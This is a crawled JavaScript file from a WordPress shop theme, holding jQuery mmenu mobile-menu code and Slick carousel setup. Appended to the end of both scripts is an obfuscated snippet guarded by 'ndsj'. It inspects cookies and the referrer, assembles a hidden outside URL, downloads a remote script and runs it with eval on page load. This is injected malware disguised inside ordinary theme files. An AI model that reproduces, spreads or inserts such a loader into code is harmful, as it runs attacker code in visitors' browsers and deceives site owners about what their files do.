    var r = e("<" + (d.form ? "form" : "div") + ' class="' + l.searchfield + '" />'),
        h = e('<div class="' + l.searchfield + '__input" />'),
        c = e('<input placeholder="' + e[a].i18n(i.placeholder) + '" type="text" autocomplete="off" />');
    return h.append(c).appendTo(r), s.hasClass(l.searchfield) ? s.replaceWith(r) : (s.prepend(r), s.hasClass(l.panel) && s.addClass(l.panel + "_has-searchfield")), n(c, d.input), d.clear && e('<a class="' + l.btn + " " + l.btn + "_clear " + l.searchfield + '__btn" href="#" />').appendTo(h), n(r, d.form), d.form && d.submit && !d.clear && e('<a class="' + l.btn + " " + l.btn + "_next " + l.searchfield + '__btn" href="#" />').appendTo(h), i.cancel && e('<a href="#" class="' + l.searchfield + '__cancel">' + e[a].i18n("cancel") + "</a>").appendTo(r), r;
  }, e[a].prototype._initSearching = function (n) {
    var a = this,
        r = this.opts[t],
        h = (this.conf[t], {});
    n.closest("." + l.panel + "_search").length ? (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = n.closest("." + l.panel)) : n.closest("." + l.panel).length ? (h.$pnls = n.closest("." + l.panel), h.$nrsp = h.$pnls) : (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = this.$menu), r.panel.add && (h.$pnls = h.$pnls.not("." + l.panel + "_search"));
    var c = n.find("input"),
        p = n.find("." + l.searchfield + "__cancel"),
        o = this.$pnls.children("." + l.panel + "_search"),
        f = h.$pnls.find("." + l.listitem);
    h.$itms = f.not("." + l.listitem + "_divider"), h.$dvdr = f.filter("." + l.listitem + "_divider"), r.panel.add && r.panel.splash && c.off(d.focus + "-" + t + "-splash").on(d.focus + "-" + t + "-splash", function (e) {
      a.openPanel(o);
    }), r.cancel && (c.off(d.focus + "-" + t + "-cancel").on(d.focus + "-" + t + "-cancel", function (e) {
      p.addClass(l.searchfield + "__cancel-active");
    }), p.off(d.click + "-" + t + "-splash").on(d.click + "-" + t + "-splash", function (n) {
      n.preventDefault(), e(this).removeClass(l.searchfield + "__cancel-active"), o.hasClass(l.panel + "_opened") && a.openPanel(a.$pnls.children("." + l.panel + "_opened-parent").last());
    })), r.panel.add && "panel" == r.addTo && this.bind("openPanel:finish", function (e) {
      e[0] === o[0] && c.focus();
    }), c.data(i.searchfield, h).off(d.input + "-" + t).on(d.input + "-" + t, function (e) {
      s(e.keyCode) || a.search(c);
    }), this.search(c);
  }, e[a].prototype._initNoResultsMsg = function (n) {
    var s = this.opts[t];
    this.conf[t];

    if (n.closest("." + l.panel).length || (n = this.$pnls.children("." + l.panel).first()), !n.children("." + l.panel + "__noresultsmsg").length) {
      var i = n.children("." + l.listview).first(),
          d = e('<div class="' + l.panel + "__noresultsmsg " + l.hidden + '" />').append(e[a].i18n(s.noResults));
      i.length ? d.insertAfter(i) : d.prependTo(n);
    }
  }, e[a].prototype.search = function (n, s) {
    var a = this,
        d = this.opts[t];
    this.conf[t];
    n = n || this.$menu.find("." + l.searchfield).chidren("input").first(), s = s || n.val(), s = s.toLowerCase().trim();
    var r = "a",
        h = "a, span",
        c = n.data(i.searchfield),
        p = n.closest("." + l.searchfield),
        o = p.find("." + l.btn),
        f = this.$pnls.children("." + l.panel + "_search"),
        u = c.$pnls,
        _ = c.$itms,
        v = c.$dvdr,
        m = c.$nrsp;

    if (_.removeClass(l.listitem + "_nosubitems").find("." + l.btn + "_fullwidth-search").removeClass(l.btn + "_fullwidth-search " + l.btn + "_fullwidth"), f.children("." + l.listview).empty(), u.scrollTop(0), s.length) {
      if (_.add(v).addClass(l.hidden), _.each(function () {
        var n = e(this),
            a = r;
        (d.showTextItems || d.showSubPanels && n.find("." + l.btn + "_next")) && (a = h), n.children(a).not("." + l.btn + "_next").text().toLowerCase().indexOf(s) > -1 && n.removeClass(l.hidden);
      }), d.panel.add) {
        var b = e();
        u.each(function () {
          var n = a.__filterListItems(e(this).find("." + l.listitem)).clone(!0);

          n.length && (d.panel.dividers && (b = b.add('<li class="' + l.listitem + " " + l.listitem + '_divider">' + e(this).find("." + l.navbar + "__title").text() + "</li>")), b = b.add(n));
        }), b.find("." + l.mm("toggle")).remove().end().find("." + l.mm("check")).remove().end().find("." + l.btn).remove(), f.children("." + l.listview).append(b), this.openPanel(f);
      } else d.showSubPanels && u.each(function (n) {
        var s = e(this);

        a.__filterListItems(s.find("." + l.listitem)).each(function () {
          var n = e(this),
              s = n.data(i.child);
          s && s.find("." + l.listview).children().removeClass(l.hidden);
        });
      }), e(u.get().reverse()).each(function (s) {
        var t = e(this),
            d = t.data(i.parent);
        d && (a.__filterListItems(t.find("." + l.listitem)).length ? d.hasClass(l.hidden) && d.removeClass(l.hidden).children("." + l.btn + "_next").not("." + l.btn + "_fullwidth").addClass(l.btn + "_fullwidth").addClass(l.btn + "_fullwidth-search") : n.closest("." + l.panel).length || ((t.hasClass(l.panel + "_opened") || t.hasClass(l.panel + "_opened-parent")) && setTimeout(function () {
          a.openPanel(d.closest("." + l.panel));
        }, (s + 1) * (1.5 * a.conf.openingInterval)), d.addClass(l.listitem + "_nosubitems")));
      }), this.__filterListItems(u.find("." + l.listitem)).each(function () {
        e(this).prevAll("." + l.listitem + "_divider").first().removeClass(l.hidden);
      });

      o.removeClass(l.hidden), m.find("." + l.panel + "__noresultsmsg")[_.not("." + l.hidden).length ? "addClass" : "removeClass"](l.hidden), d.panel.add && (d.panel.splash && f.find("." + l.panel + "__searchsplash").addClass(l.hidden), _.add(v).removeClass(l.hidden));
    } else _.add(v).removeClass(l.hidden), o.addClass(l.hidden), m.find("." + l.panel + "__noresultsmsg").addClass(l.hidden), d.panel.add && (d.panel.splash ? f.find("." + l.panel + "__searchsplash").removeClass(l.hidden) : n.closest("." + l.panel + "_search").length || this.openPanel(this.$pnls.children("." + l.panel + "_opened-parent").last()));

    this.trigger("updateListview");
  };
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "setSelected";
  e[t].addons[n] = {
    setup: function () {
      var a = this,
          r = this.opts[n];
      this.conf[n];

      if (l = e[t].glbl, "boolean" == typeof r && (r = {
        hover: r,
        parent: r
      }), "object" != typeof r && (r = {}), r = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], r), "detect" == r.current) {
        var d = function (e) {
          e = e.split("?")[0].split("#")[0];
          var t = a.$menu.find('a[href="' + e + '"], a[href="' + e + '/"]');
          t.length ? a.setSelected(t.parent(), !0) : (e = e.split("/").slice(0, -1), e.length && d(e.join("/")));
        };

        this.bind("initMenu:after", function () {
          d(window.location.href);
        });
      } else r.current || this.bind("initListview:after", function (e) {
        e.find("." + i.listview).children("." + i.listitem + "_selected").removeClass(i.listitem + "_selected");
      });

      r.hover && this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-hover");
      }), r.parent && (this.bind("openPanel:finish", function (e) {
        this.$pnls.find("." + i.listview).find("." + i.listitem + "_selected-parent").removeClass(i.listitem + "_selected-parent");

        for (var t = e.data(s.parent); t;) t.not("." + i.listitem + "_vertical").addClass(i.listitem + "_selected-parent"), t = t.closest("." + i.panel).data(s.parent);
      }), this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-parent");
      }));
    },
    add: function () {
      i = e[t]._c, s = e[t]._d, a = e[t]._e;
    },
    clickAnchor: function (e, t) {}
  }, e[t].defaults[n] = {
    current: !0,
    hover: !1,
    parent: !1
  };
  var i, s, a, l;
}(jQuery);
!function (a) {
  var n = "mmenu",
      r = "navbars",
      e = "prev";
  a[n].addons[r][e] = function (e, t) {
    var i = a[n]._c,
        s = a('<a class="' + i.btn + " " + i.btn + "_prev " + i.navbar + '__btn" href="#" />').appendTo(e);
    this.bind("initNavbar:after", function (a) {
      a.removeClass(i.panel + "_has-navbar");
    });
    var h, l, d;
    this.bind("openPanel:start", function (a) {
      a.parent("." + i.listitem + "_vertical").length || (h = a.find("." + this.conf.classNames[r].panelPrev), h.length || (h = a.children("." + i.navbar).children("." + i.btn + "_prev")), l = h.attr("href"), d = h.html(), l ? s.attr("href", l) : s.removeAttr("href"), s[l || d ? "removeClass" : "addClass"](i.hidden), s.html(d));
    }), this.bind("initNavbar:after:sr-aria", function (a) {
      var n = a.children("." + i.navbar);

      this.__sr_aria(n, "hidden", !0);
    }), this.bind("openPanel:start:sr-aria", function (a) {
      this.__sr_aria(s, "hidden", s.hasClass(i.hidden)), this.__sr_aria(s, "owns", (s.attr("href") || "").slice(1));
    });
  }, a[n].configuration.classNames[r].panelPrev = "Prev";
}(jQuery);
!function (s) {
  var e = "mmenu",
      a = "navbars",
      d = "searchfield";

  s[e].addons[a][d] = function (a, d) {
    var i = s[e]._c,
        t = s('<div class="' + i.searchfield + '" />').appendTo(a);
    "object" != typeof this.opts.searchfield && (this.opts.searchfield = {}), this.opts.searchfield.add = !0, this.opts.searchfield.addTo = t;
  };
}(jQuery);
!function (a) {
  var t = "mmenu",
      e = "navbars",
      n = "tabs";

  a[t].addons[e][n] = function (n, s, r) {
    function i(a) {
      c.removeClass(d.navbar + "__tab_selected");
      var t = c.filter('[href="#' + a.attr("id") + '"]');
      if (t.length) t.addClass(d.navbar + "__tab_selected");else {
        var e = a.data(l.parent);
        e && e.length && i(e.closest("." + d.panel));
      }
    }

    var d = a[t]._c,
        l = a[t]._d,
        o = a[t]._e,
        _ = this,
        c = n.children("a");

    n.addClass(d.navbar + "_tabs").parent().addClass(d.navbars + "_has-tabs"), c.on(o.click + "-" + e, function (t) {
      t.preventDefault();
      var e = a(this);
      if (e.hasClass(d.navbar + "__tab_selected")) return void t.stopImmediatePropagation();

      try {
        _.__openPanelWoAnimation(a(e.attr("href"))), t.stopImmediatePropagation();
      } catch (n) {}
    }), this.bind("openPanel:start", i);
  };
}(jQuery);

class MMenu {
  constructor() {
    this._initMmenu();
  }

  _initMmenu() {
    if ($('body').hasClass('admin-bar')) {
      $('html').addClass('html-mmenu');
    }

    var _PLUGIN_ = 'mmenu';

    $[_PLUGIN_].i18n({
      'cancel': urna_settings.cancel
    });

    var mmenu = $("#tbay-mobile-smartmenu");
    if ($(mmenu).length === 0) return;
    var themes = mmenu.data('themes');
    var enablesearch = Boolean(mmenu.data("enablesearch"));
    var menu_title = mmenu.data('title');
    var searchcounters = Boolean(mmenu.data('counters'));
    var enabletabs = Boolean(mmenu.data("enabletabs"));
    var tabone = enabletabs ? mmenu.data('tabone') : '';
    var taboneicon = enabletabs ? mmenu.data('taboneicon') : '';
    var tabsecond = enabletabs ? mmenu.data('tabsecond') : '';
    var tabsecondicon = enabletabs ? mmenu.data('tabsecondicon') : '';
    var enablesocial = Boolean(mmenu.data("enablesocial"));
    var socialjsons = '';
    var enableeffects = Boolean(mmenu.data("enableeffects"));
    var effectspanels = enableeffects ? mmenu.data('effectspanels') : '';
    var effectslistitems = enableeffects ? mmenu.data('effectslistitems') : '';
    var mmenuOptions = {
      offCanvas: true,
      navbar: {
        title: menu_title
      },
      counters: searchcounters,
      extensions: [themes, effectspanels, effectslistitems]
    };
    var mmenuOptionsAddition = {
      navbars: [],
      searchfield: {}
    };

    if (enablesearch) {
      mmenuOptionsAddition.navbars.push({
        position: ['top'],
        content: ['searchfield']
      });
      mmenuOptionsAddition.searchfield = {
        panel: {
          add: true
        }
      };
    }

    if (enabletabs) {
      mmenuOptionsAddition.navbars.push({
        type: 'tabs',
        content: ['<a href="#main-mobile-menu-mmenu"><i class="' + taboneicon + '"></i> <span>' + tabone + '</span></a>', '<a href="#mobile-menu-second-mmenu"><i class="' + tabsecondicon + '"></i> <span>' + tabsecond + '</span></a>']
      });
    }

    if (enablesocial) {
      socialjsons = JSON.parse(mmenu.data("socialjsons").replace(/'/g, '"'));
      var content = $.map(socialjsons, function (value) {
        return `<a class="mmenu-icon" href="${value.url}" target="_blank"><i class="${value.icon}"></i></a>`;
      });
      mmenuOptionsAddition.navbars.push({
        position: 'bottom',
        content: content
      });
    }

    mmenuOptions = _.extend(mmenuOptionsAddition, mmenuOptions);
    var mmenuConfigurations = {
      offCanvas: {
        pageSelector: "#tbay-main-content"
      },
      searchfield: {
        clear: true
      }
    };
    $("#tbay-mobile-menu-navbar").mmenu(mmenuOptions, mmenuConfigurations);
    let search = $('#mm-searchfield');

    if (search.length > 0) {
      $("#tbay-mobile-menu-navbar .mm-searchfield").empty();
      search.prependTo($("#tbay-mobile-menu-navbar .mm-searchfield"));
    }

    $('.mm-panels').css('top', $('.mm-navbars_top').outerHeight());
  }

}

$(document).ready(function ($) {
  new MMenu();
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/custom-slick.js?ver=1.0
body_size: 3626
content:
'use strict';

class Carousel {
  CarouselSlick() {
    var _this = this;

    $(".owl-carousel[data-carousel=owl]:visible").each(function () {
      let _this2 = $(this);

      if (!_this2.hasClass("slick-initialized")) {
        _this2.slick(_this._getSlickConfigOption(this));
      }

      if (_this2.hasClass('instagram-feed') && _this2.hasClass("slick-initialized")) {
        _this2.slick('unslick');

        _this2.slick(_this._getSlickConfigOption(this));
      }
    });
  }

  _getSlickConfigOption($el) {
    var slidesToShow = $($el).data('items'),
        rows = $($el).data('rows') ? parseInt($($el).data('rows')) : 1,
        desktop = $($el).data('desktopslick') ? $($el).data('desktopslick') : slidesToShow,
        desktopsmall = $($el).data('desktopsmallslick') ? $($el).data('desktopsmallslick') : slidesToShow,
        tablet = $($el).data('tabletslick') ? $($el).data('tabletslick') : slidesToShow,
        landscape = $($el).data('landscapeslick') ? $($el).data('landscapeslick') : 2,
        mobile = $($el).data('mobileslick') ? $($el).data('mobileslick') : 2;
    let pagination = slidesToShow < $($el).find('.item').length ? $($el).data('pagination') : false,
        nav = slidesToShow < $($el).find('.item').length ? $($el).data('nav') : false,
        loop = slidesToShow < $($el).find('.item').length ? $($el).data('loop') : false,
        auto = slidesToShow < $($el).find('.item').length ? $($el).data('auto') : false;
    var _config = {};
    _config.dots = pagination;
    _config.arrows = nav;
    _config.infinite = loop;
    _config.speed = 1000;
    _config.autoplay = auto;
    _config.autoplaySpeed = $($el).data('autospeed') ? $($el).data('autospeed') : 2000;
    _config.cssEase = 'ease';
    _config.slidesToShow = slidesToShow;
    _config.slidesToScroll = slidesToShow;
    _config.mobileFirst = true;
    _config.vertical = false;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="icon-arrow-left icons"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="icon-arrow-right icons"></i></button>';
    _config.rtl = $('html').attr('dir') == 'rtl';

    if (rows > 1) {
      _config.slidesToShow = 1;
      _config.slidesToScroll = 1;
      _config.rows = rows;
      _config.slidesPerRow = slidesToShow;
      var settingsFull = {
        slidesPerRow: slidesToShow
      },
          settingsDesktop = {
        slidesPerRow: desktop
      },
          settingsDesktopsmall = {
        slidesPerRow: desktopsmall
      },
          settingsTablet = {
        slidesPerRow: tablet
      },
          settingsLandscape = $($el).data('unslick') ? "unslick" : {
        slidesPerRow: landscape
      },
          settingsMobile = $($el).data('unslick') ? "unslick" : {
        slidesPerRow: mobile
      };
    } else {
      var settingsFull = {
        slidesToShow: slidesToShow,
        slidesToScroll: slidesToShow
      },
          settingsDesktop = {
        slidesToShow: desktop,
        slidesToScroll: desktop
      },
          settingsDesktopsmall = {
        slidesToShow: desktopsmall,
        slidesToScroll: desktopsmall
      },
          settingsTablet = {
        slidesToShow: tablet,
        slidesToScroll: tablet
      },
          settingsLandscape = $($el).data('unslick') ? "unslick" : {
        slidesToShow: landscape,
        slidesToScroll: landscape
      },
          settingsMobile = $($el).data('unslick') ? "unslick" : {
        slidesToShow: mobile,
        slidesToScroll: mobile
      };
    }

    var settingsArrows = $($el).data('nav') ? {
      arrows: false,
      dots: true
    } : '';
    settingsLandscape = $($el).data('unslick') ? settingsLandscape : $.extend(true, settingsLandscape, settingsArrows);
    settingsMobile = $($el).data('unslick') ? settingsMobile : $.extend(true, settingsMobile, settingsArrows);
    _config.responsive = [{
      breakpoint: 1600,
      settings: settingsFull
    }, {
      breakpoint: 1199,
      settings: settingsDesktop
    }, {
      breakpoint: 991,
      settings: settingsDesktopsmall
    }, {
      breakpoint: 767,
      settings: settingsTablet
    }, {
      breakpoint: 479,
      settings: settingsLandscape
    }, {
      breakpoint: 0,
      settings: settingsMobile
    }];
    return _config;
  }

  getSlickTabs() {
    var _this = this;

    $('ul.nav-tabs li a').on('shown.bs.tab', event => {
      let carouselItemTab = $($(event.target).attr("href")).find(".owl-carousel[data-carousel=owl]:visible");
      let carouselItemDestroy = $($(event.relatedTarget).attr("href")).find(".owl-carousel[data-carousel=owl]");

      if (carouselItemDestroy.hasClass("slick-initialized")) {
        carouselItemDestroy.slick('unslick');
      }

      if (!carouselItemTab.hasClass("slick-initialized")) {
        carouselItemTab.slick(_this._getSlickConfigOption(carouselItemTab));
      }
    });
  }

}

class Slider {
  tbaySlickSlider() {
    $('.style-horizontal, .style-vertical, .style-full').find('.flex-control-thumbs').each(function () {
      if ($(this).children().length == 0) {
        return;
      }

      var _config = {};
      _config.vertical = $(this).parents(".style-horizontal, .style-full").length < 1;
      _config.slidesToShow = $(this).parent('.woocommerce-product-gallery').data('columns');
      _config.infinite = false;
      _config.focusOnSelect = true;
      _config.settings = "unslick";
      _config.prevArrow = '<span class="owl-prev"></span>';
      _config.nextArrow = '<span class="owl-next"></span>';
      _config.rtl = $('body').hasClass('rtl');
      _config.responsive = [{
        breakpoint: 1025,
        settings: {
          vertical: false,
          slidesToShow: 4
        }
      }];
      $(this).slick(_config);
    });
  }

}

class Layout {
  tbaySlickLayoutSlide() {
    if ($('.tbay-slider-for').length > 0) {
      var _configfor = {};
      var _confignav = {};
      _configfor.rtl = _confignav.rtl = $('body').hasClass('rtl');
      _configfor.slidesToShow = 1;
      var number_table = 1;

      if ($('.tbay-slider-for').data('number') > 0) {
        _configfor.slidesToShow = $('.tbay-slider-for').data('number');
        number_table = $('.tbay-slider-for').data('number') - 1;
      }

      _configfor.arrows = true;
      _configfor.infinite = true;
      _configfor.slidesToScroll = 1;
      _configfor.prevArrow = '<span class="slick-prev"><i class="icon-arrow-left icons"></i></span>';
      _configfor.nextArrow = '<span class="slick-next"><i class="icon-arrow-right icons"></i></span>';
      _configfor.responsive = [{
        breakpoint: 1025,
        settings: {
          vertical: false,
          slidesToShow: number_table
        }
      }, {
        breakpoint: 480,
        settings: {
          vertical: false,
          slidesToShow: 1
        }
      }];
      $('.tbay-slider-for').slick(_configfor);

      if ($('.single-product .tbay-slider-for .slick-slide').length) {
        $('.single-product .tbay-slider-for .slick-track').addClass('woocommerce-product-gallery__image single-product-main-image');
      }
    }
  }

}

class Slider_gallery {
  tbay_slider_gallery() {
    var _config = {};
    _config.slidesToShow = 1;
    _config.slidesToScroll = 1;
    _config.prevArrow = '<button type="button" class="slick-prev"><i class="linear-icon-chevron-left"></i></button>';
    _config.nextArrow = '<button type="button" class="slick-next"><i class="linear-icon-chevron-right"></i></button>';
    this.tbay_slider_gallery_hover(_config);
    $(document.body).on('urna_lazyload_image', () => {
      this.tbay_slider_gallery_hover(_config);
    });
    $(document.body).on('urna_gallery_resize', () => {
      $('.tbay-product-slider-gallery').each(function (index, value) {
        if ($(this).hasClass("slick-initialized")) {
          $(this).slick('unslick');
          $(this).removeAttr('style');
        }
      });
    });
  }

  tbay_slider_gallery_hover(_config) {
    $('.has-slider-gallery').find('.product-image').hover(function (e) {
      let _this = $(e.currentTarget);

      if (!_this.next('.tbay-product-slider-gallery').hasClass("slick-initialized")) {
        _this.next('.tbay-product-slider-gallery').css('height', _this.parent().outerHeight());

        _this.next('.tbay-product-slider-gallery').slick(_config);
      }
    });
  }

}

(function ($, sr) {
  var debounce = function (func, threshold, execAsap) {
    var timeout;
    return function debounced() {
      var obj = this,
          args = arguments;

      function delayed() {
        if (!execAsap) func.apply(obj, args);
        timeout = null;
      }
      if (timeout) clearTimeout(timeout);else if (execAsap) func.apply(obj, args);
      timeout = setTimeout(delayed, threshold || 100);
    };
  };

  jQuery.fn[sr] = function (fn) {
    return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
  };
})(jQuery, 'smartresizefunc');

jQuery(document).ready(function () {
  var carousel = new Carousel();
  var slider = new Slider();
  var layout = new Layout();
  var slider_gallery = new Slider_gallery();
  carousel.CarouselSlick();
  carousel.getSlickTabs();
  slider.tbaySlickSlider();
  layout.tbaySlickLayoutSlide();
  slider_gallery.tbay_slider_gallery();
  $(window).smartresizefunc(function () {
    if ($(window).width() >= 767) {
      try {
        carousel.CarouselSlick();
        slider.tbaySlickSlider();
        slider_gallery.tbay_slider_gallery();
      } catch (err) {}
    }
  });
});
jQuery(window).on('load', function () {
  jQuery(document.body).on('urna_instagramfeed_slick', () => {
    var carousel = new Carousel();
    carousel.CarouselSlick();
  });
});

var CustomSlickHandler = function ($scope, $) {
  var carousel = new Carousel();
  carousel.CarouselSlick();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (jQuery.isArray(urna_settings.elements_ready.slick)) {
    $.each(urna_settings.elements_ready.slick, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CustomSlickHandler);
    });
  }
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};